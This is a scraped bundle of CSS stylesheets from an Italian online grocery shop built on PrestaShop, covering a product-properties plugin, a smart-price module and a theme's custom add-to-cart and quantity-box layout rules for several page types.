  color: #dc0000; }

.pp-wrapper,
.pp_price,
.pp_price_text,
.pp_price_with_text,
.pp_unit_price_with_text,
.pp_qty_text,
.pp_unity_text {
  white-space: nowrap; }

#product .pp_unit_price_with_text,
#cart .pp_unit_price_with_text {
  display: none !important; }

.pp_explanation {
  clear: both;
  font-style: italic;
  margin-bottom: 0.625rem; }

.pp_explanation pre,
.pp-compact pre,
pre.pp-compact {
  font-family: monospace;
  font-style: normal;
  font-size: 0.75rem;
  line-height: 0.75rem;
  margin: 0.625rem 0;
  overflow: initial;
  background: transparent; }

span.pp-color-circle {
  display: inline-block;
  width: 0.5rem;
  height: 0.5rem;
  margin-right: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.2); }

.pp-has-template .product-quantity .qty {
  width: auto; }

.pp-has-template .product-quantity #quantity_wanted {
  width: 5rem; }

input.form-control[class*="cart-line-product-quantity"] {
  min-width: 4rem; }

.cart-non-editable-quantity {
  display: inline-block;
  line-height: 36px; }

div.input-group + div.pp_qty_wrapper {
  clear: both;
  padding: 0.25rem 0 0 0.5rem; }

.pp-shoppingcart-modal {
  margin-top: 0.25rem; }

.pp-shoppingcart-modal p {
  margin: 0;
  color: inherit; }

.pp_price.product-price {
  display: block; }

.discount-amount .pp_price_text {
  text-transform: lowercase; }

.total_price_details_to_display {
  white-space: nowrap;
  font-weight: normal; }

.cart-overview .total_price_details_to_display {
  line-height: 0.625rem; }

.pp-product-line-item {
  font-size: .875rem; }

a.powered_by_psandmore {
  padding-left: 0.375rem; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653
body_size: 1434
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.pp-product-list-product {
  visibility: hidden;
  position: absolute; }

.pp-product-list-product form {
  visibility: hidden; }

.pp-product-list-product[data-amended="amended"],
.pp-product-list-product[data-amended="amended"] form {
  visibility: visible;
  width: 100%;
  z-index: 2; }

.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"],
.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"] form {
  display: none; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product form {
  min-height: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center; }

.pp-product-list-product .pp-product-button-container,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product[data-amended="amended"] .pp-product-button-container {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product .pp-product-button-container > .btn {
  margin: 0.25rem 0.125rem; }

.pp-product-list-product * {
  cursor: default; }

.pp-product-list-product .pp-product-button-container * {
  box-shadow: none; }

.pp-product-list-product .btn {
  padding: 0.25rem 0.5rem; }

.pp-product-list-product .btn .material-icons {
  margin-right: 0; }

.pp-product-list-product .btn .material-icons + span {
  margin-left: 0.25rem; }

.pp-product-list-product-container .bootstrap-touchspin input.form-control {
  width: 3.5rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.pp-product-list-product-container div.input-group .input-group-addon.pp_qty_text {
  display: none; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-list-product {
  top: 100%; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product {
  position: absolute;
  top: 0; }

.pp-product-list-product-container:hover div.input-group .input-group-addon.pp_qty_text {
  display: flex; }

.pp-product-availability-container {
  font-size: .875rem;
  font-weight: bold;
  text-align: center; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container:hover .pp-product-availability-container {
  display: block !important; }

.pp-stock-quantity,
.pp-product-availability {
  padding: 0.3rem 0; }

.pp-product-list-product .product-available {
  color: #4cbb6c; }

.pp-product-list-product .product-last-items,
.pp-product-list-product .product-unavailable {
  color: #ff9a52; }

.pp-product-list-product .adding-to-cart * {
  pointer-events: none; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"].add-to-cart-animation i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-product-list-product-container.leofeature .pp-product-list-product,
.pp-product-list-product-container.leofeature .pp-product-list-product form,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container {
  position: unset !important;
  display: initial !important;
  cursor: default; }

.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > .btn {
  margin: 0; }

.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container > div,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container {
  position: absolute;
  top: 0;
  margin-top: 0 !important;
  padding-top: 22px;
  justify-content: flex-end !important; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container > div {
  margin-right: 48px; }

.pp-product-list-product-container.leofeature:hover .pp-product-availability-container {
  position: absolute;
  bottom: calc(100% - 26px);
  width: 100%; }

.pp-product-list-product-container.leofeature .adding-to-cart .cssload-speeding-wheel {
  display: block; }

.pp-product-list-product-container.leofeature a.add-to-cart::before {
  content: "\E901";
  line-height: 32px; }

.pp-product-list-product-container.leofeature .adding-to-cart .add-to-cart:before {
  content: ""; }

body.pp-product-list-hide-confirmation-dialog #blockcart-modal,
body.pp-product-list-hide-confirmation-dialog #blockcart-modal + .modal-backdrop {
  opacity: 0 !important; }

body#index.pp-product-list-disable-on-home .pp-product-list-product,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .view_button,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .s_quantity_wanted,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .ajax_add_to_cart_button {
  display: none !important; }

body#category.pp-product-list-disable-on-category .pp-product-list-product,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .view_button,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .s_quantity_wanted,
body[data-pp-theme="panda"]#category.pp-product-list-disable-on-category .ajax_add_to_cart_button {
  display: none !important; }

body#new-products.pp-product-list-disable-on-new-products .pp-product-list-product,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .view_button,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .s_quantity_wanted,
body[data-pp-theme="panda"]#new-products.pp-product-list-disable-on-new-products .ajax_add_to_cart_button {
  display: none !important; }

body#prices-drop.pp-product-list-disable-on-prices-drop .pp-product-list-product,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .view_button,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .s_quantity_wanted,
body[data-pp-theme="panda"]#prices-drop.pp-product-list-disable-on-prices-drop .ajax_add_to_cart_button {
  display: none !important; }

body#best-sales.pp-product-list-disable-on-best-sales .pp-product-list-product,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .view_button,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .s_quantity_wanted,
body[data-pp-theme="panda"]#best-sales.pp-product-list-disable-on-best-sales .ajax_add_to_cart_button {
  display: none !important; }

body#search.pp-product-list-disable-on-search .pp-product-list-product,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .view_button,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .s_quantity_wanted,
body[data-pp-theme="panda"]#search.pp-product-list-disable-on-search .ajax_add_to_cart_button {
  display: none !important; }

body#product.pp-product-list-disable-on-product .pp-product-list-product,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .view_button,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .s_quantity_wanted,
body[data-pp-theme="panda"]#product.pp-product-list-disable-on-product .ajax_add_to_cart_button {
  display: none !important; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap {
  width: auto; }

body[data-pp-theme="panda"] .pp-product-list-product-container .qty_wrap div.input-group .input-group-addon.pp_qty_text {
  background-color: #fff;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

body[data-pp-theme="panda"] .pp-product-list-product-container .pp-product-list-product {
  display: none;
  position: relative; }

body[data-pp-theme="panda"] .pp-product-list-product-container:hover .pp-product-list-product {
  display: block; }

body[data-pp-theme="panda"] .pp-product-list-product-container.pro_simple_box .pp-product-list-product {
  display: none !important; }

body[data-pp-theme="panda"] .small_cart_info .qty_wrap {
  display: none; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654
body_size: 315
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
#pp_smartprice {
  margin-bottom: 0.5rem;
  font-weight: normal;
  font-size: .9375rem;
  color: #7a7a7a;
  clear: both; }

#pp_smartprice div {
  margin: 0; }

.pp_smartprice_wrapper p {
  margin: 0; }

.pp_smartprice_wrapper pre {
  clear: both;
  margin: 7px 0;
  padding: 0 5px 5px 5px;
  border: 1px solid #777777;
  line-height: 16px;
  font-size: 11px;
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div {
  font-family: monospace !important; }

.pp_smartprice_wrapper pre > div:first-child {
  padding-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-variant: small-caps; }

.pp_smartprice_wrapper pre > div > span {
  display: block;
  margin-top: 6px;
  padding: 3px 0 4px 0;
  font-weight: bold;
  border-top: 1px dotted #777777; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204
body_size: 7259
content:
/* Custom code goes here */
/*SHOP*/

/*.block_newsletter {
    display: none !important;
}*/

/*interfaccia selezione qta in kili*/
div.input-group .input-group-addon.pp_qty_text {
    width: 57px;
    height: 40px;
}
/*sconti inutili e sbagliati*/
.product-discounts {
	display: none !important;
}
/*info che spiega che puoi ordinare meno di un kilo*/
.pp_explanation {
	display: none !important;
}
/*info prezzo doppio in carrello*/
.cart-grid .unit-price-cart {
	display: none;
}

/*nasconde vecchio add-to-cart*/
#index .add-to-cart-or-refresh .add-to-cart {
	/*display: none;*/
}

/*NASCONDO DURANTE DEVELOPING*/
.pp-product-list-product {
	/*display: none;*/
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#index .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	.pp-product-list-product .shopping-cart {
		display: none;
	}
	.pp-product-button-container .add-to-cart {
		max-width: 98%;
		padding: 0.25rem 2%;
	}
}

/*nasconde add-to-cart default in index*/
#index .button-container {
	display: none
}

/*stile bottone*/
.pp-product-list-product .add-to-cart {
	background-color: #FFFFFF !important;
    border-color: #83c127 !important;
	color: black;
}
.pp-product-list-product .add-to-cart:hover {
	background-color: #83c127 !important;
    border-color: #83c127 !important;
}

/*unisco box articolo con box add-to-cart con qta*/
.tab-content .pp-product-list-product-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#index .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

@media (min-width: 768px) {
	.stickymenu_yes.sticky_menu div#_desktop_top_menu {
		z-index: 10;
	}
}


/*IN CATEGORIE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#category .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#category .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#category #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#category .js-product-miniature {
	margin-bottom: 99px !important;
}

/*IN CATEGORIE - VISTA LISTA RICERCA (come sopra)*/
/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#search .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#search #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*nascondo add-to-cart default in categories*/
#search .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*margine per allineamento righe*/
#search .js-product-miniature {
	margin-bottom: 99px !important;
}



/*IN CATEGORIE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#category #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#category #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#category #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#category #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}



/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#category .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}

/*IN CATEGORIE - VISTA GRIGLIA RICERCA*/
/*nascondo add-to-cart default in categories*/
#search #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#search #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#search #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#search #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#search .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PARTNERS - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#manufacturer .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#manufacturer .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#manufacturer .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PARTNERS - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#manufacturer #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#manufacturer #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#manufacturer #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#manufacturer .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN OFFERTE - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#prices-drop .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#prices-drop .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#prices-drop .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN OFFERTE - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#prices-drop #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#prices-drop #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#prices-drop #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#prices-drop .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN PIU VENDUTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#best-sales .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 991px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 930px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 880px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.4%;
	}
}
@media(max-width: 810px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 768px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.2%;
	}
}
@media(max-width: 700px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.3%;
	}
}
@media(max-width: 660px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.5%;
	}
}
@media(max-width: 645px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -22.6%;
	}
}
@media(max-width: 600px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.2%;
	}
}
@media(max-width: 560px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.3%;
	}
}
@media(max-width: 540px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.4%;
	}
}
@media(max-width: 515px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -32.5%;
	}
}
@media(max-width: 480px){
	#best-sales .product_show_list .pp-product-list-product {
		margin-left: -9px;
	}
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products.product_show_list .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}
#best-sales #products.product_show_list .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;
    border: 1px solid lightgray;
    border-top: none;
}

/*margine per allineamento righe*/
#best-sales .js-product-miniature {
	margin-bottom: 99px !important;
}


/*IN PIU VENDUTI - VISTA GRIGLIA*/
/*nascondo add-to-cart default in categories*/
#best-sales #products:not(.product_show_list) .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#best-sales #products:not(.product_show_list) .pp-product-list-product {
	margin-left: -9px;
	margin-top: -22px;
    width: calc(100% - 20px) !important;
}

/*unisco box prodotto e add-to-cart*/
#best-sales #products:not(.product_show_list) .product-miniature .thumbnail-container {
	border: 1px solid lightgray !important;
	border-bottom: none !important;
    box-shadow: rgba(0, 0, 0, 0.14) 2px 0px 0px 0px !important;
}

#best-sales #products:not(.product_show_list) .pp-product-list-product {
    box-shadow: rgba(0, 0, 0, 0.14) 2px 2px 0px 0px !important;  
    border: 1px solid lightgray;
    border-top: none;
}

/*sistemo bottone aggiungi al carrello*/
@media (max-width: 530px) {
	#best-sales .pp-product-list-product .add-to-cart {
		white-space: normal;
	}
}




/*IN NUOVI PRODOTTI - VISTA LISTA*/
/*nascondo add-to-cart default in categories*/
#new-products .product_show_list .button-container .add-to-cart {
	display: none !important;
}

/*larghezza e posizione sezione add-to-cart con quantità*/
#new-products .product_show_list .pp-product-list-product {
	margin-left: -194px;
    margin-top: -22px;
    width: calc(100% - 20px) !important;
}
@media(max-width: 1200px){
	#new-products .product_show_list .pp-product-list-product {
		margin-left: -158px;
	}
}
@media(max-width: 1200px){
